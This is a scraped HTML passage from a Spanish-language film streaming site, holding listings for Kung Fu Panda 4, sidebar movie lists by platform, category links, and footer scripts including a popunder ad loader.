                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/mike-mitchell/">Mike Mitchell</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/animacion/">Animación</a>, <a href="https://pelislatino247.com/category/familia/">Familia</a>, <a href="https://pelislatino247.com/category/fantasia/">Fantasía</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/april-hong/">April Hong</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/audrey-brooke/">Audrey Brooke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/awkwafina/">Awkwafina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bryan-cranston/">Bryan Cranston</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cece-valentina/">Cece Valentina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cedric-yarbrough/">Cedric Yarbrough</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/christopher-knights/">Christopher Knights</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/colleen-smith/">Colleen Smith</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dustin-hoffman/">Dustin Hoffman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/gedde-watanabe/">Gedde Watanabe</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/harry-shum-jr/">Harry Shum Jr.</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ian-mcshane/">Ian McShane</a></p>            </div>
            <a href="https://pelislatino247.com/movies/kung-fu-panda-4-2/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-6875" class="TPostMv post-6875 movies type-movies status-publish hentry category-accion category-animacion category-aventura category-comedia category-familia country-china country-united-states-of-america annee-47907 directors-mike-mitchell directors-stephanie-stine cast-april-hong cast-audrey-brooke cast-awkwafina cast-bryan-cranston cast-cece-valentina cast-cedric-yarbrough cast-christopher-knights cast-colleen-smith cast-dustin-hoffman cast-gedde-watanabe cast-harry-shum-jr cast-ian-mcshane cast-jack-black cast-james-hong cast-james-murray cast-james-sie cast-james-taku-leung cast-jimmy-donaldson cast-karen-maruyama cast-ke-huy-quan cast-lincoln-nakamura cast-logan-kim cast-lori-tan-chinn cast-mick-wingert cast-mike-mitchell cast-paul-pape cast-peggy-etra cast-phil-lamarr cast-reyn-doi cast-ronny-chieng cast-sarah-sarang-oh cast-seth-rogen cast-steve-alterman cast-suzanne-buirgy cast-tom-mcgrath cast-vic-chao cast-viola-davis">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/kung-fu-panda-4/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bqe5pdLIoLeZSszA8N5ZvoIS4aB.jpg" alt="Image Kung Fu Panda 4"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2024</span>                </span>                
            </div>
            <h2 class="Title">Kung Fu Panda 4</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/kung-fu-panda-4/"><div class="Title">Kung Fu Panda 4</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2024</span><span class="Qlty">1080p - HD</span><span class="Time">1h 34m</span><span class="Views AAIco-remove_red_eye">181</span>            </div>
            <div class="Description">
                <p>Po se está preparando para convertirse en el líder espiritual de su Valle de la</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/mike-mitchell/">Mike Mitchell</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/animacion/">Animación</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/familia/">Familia</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/april-hong/">April Hong</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/audrey-brooke/">Audrey Brooke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/awkwafina/">Awkwafina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bryan-cranston/">Bryan Cranston</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cece-valentina/">Cece Valentina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cedric-yarbrough/">Cedric Yarbrough</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/christopher-knights/">Christopher Knights</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/colleen-smith/">Colleen Smith</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dustin-hoffman/">Dustin Hoffman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/gedde-watanabe/">Gedde Watanabe</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/harry-shum-jr/">Harry Shum Jr.</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ian-mcshane/">Ian McShane</a></p>            </div>
            <a href="https://pelislatino247.com/movies/kung-fu-panda-4/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-hombre-de-toronto-the-man-from-toronto/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ogLJ4HZUsRZlydxldhNGJVcBm5c.jpg" alt="Image El Hombre de Toronto (The Man from Toronto)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Hombre de Toronto (The Man from Toronto)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/los-ninos-de-dios/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/vrHqY59ZZMzo72ehtOV3LJnL184.jpg" alt="Image Los niños de Dios"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Los niños de Dios</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/experta-en-bodas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AueWNMKADxTQ41waPutJkWXGikS.jpg" alt="Image Experta en bodas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Experta en bodas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/si-saben-como-me-pongo-pa-que-me-invitan-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bFRxPAiyA7dhTLrEcitAjLL02BJ.jpg" alt="Image Si saben cómo me pongo ¿Pa' qué me invitan? 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Si saben cómo me pongo ¿Pa' qué me invitan? 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-trampa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/oY9SRUcRqdrjyINFoGewobSP7FB.jpg" alt="Image La trampa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La trampa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/barrabas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8qTylsK58cNc9hP7cQksi65j8JW.jpg" alt="Image Barrabás"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Barrabás</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/como-una-esposa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tea2gDZPxw0wfKC2S2VRWHagtt4.jpg" alt="Image Como una esposa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Como una esposa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/asalto-al-hospital/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7pQDAf4CGLPX7R8SczdRlEwb1dX.jpg" alt="Image Asalto al hospital"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Asalto al hospital</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/pirates-of-silicon-valley-1999/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tiUnxexUFMWFs7v2eDEbgYOPNn.jpg" alt="Image Piratas de Silicon Valley 1999"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Piratas de Silicon Valley 1999</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-calle-del-terror-parte-1-1994/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xGf1snRLGQpiUkWvJSGwiSXW9sR.jpg" alt="Image La calle del terror (Parte 1): 1994"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La calle del terror (Parte 1): 1994</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bambi/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/90Shq6yU7vqXskmZbX2AEf57ddy.jpg" alt="Image Bambi"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Bambi</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/spider-man-a-traves-del-spider-verso/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qqXTerrQYwg9pIMhb1GFbxa3WUz.jpg" alt="Image Spider-Man: A través del Spider-Verso"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Spider-Man: A través del Spider-Verso</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"a4e2cf7ad3","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
